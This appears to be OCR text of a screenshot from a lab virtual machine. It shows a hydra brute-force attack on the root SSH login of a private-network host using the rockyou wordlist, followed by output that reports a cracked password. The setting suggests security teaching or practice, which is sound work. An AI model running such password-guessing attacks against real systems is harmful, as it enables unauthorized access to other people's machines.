 [demo-project-x-attacker] (Attacker Base) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:28
Trash
File System
Home
attacker@attacker: /usr/share/wordlists
File Actions Edit View Help
(attacker㉿attacker)-[/usr/share/wordlists]
$ hydra -l root -P /home/attacker/rockyou.txt ssh://10.0.0.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-26 16:
25:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.0.8:22/
[STATUS] 91.00 tries/min, 91 tries in 00:01h, 14344310 to do in 2627:10h, 14
active
[22][ssh] host: 10.0.0.8 login: root password: november
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complet
e until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-26 16:
28:07
(attacker㉿attacker)-[/usr/share/wordlists]
$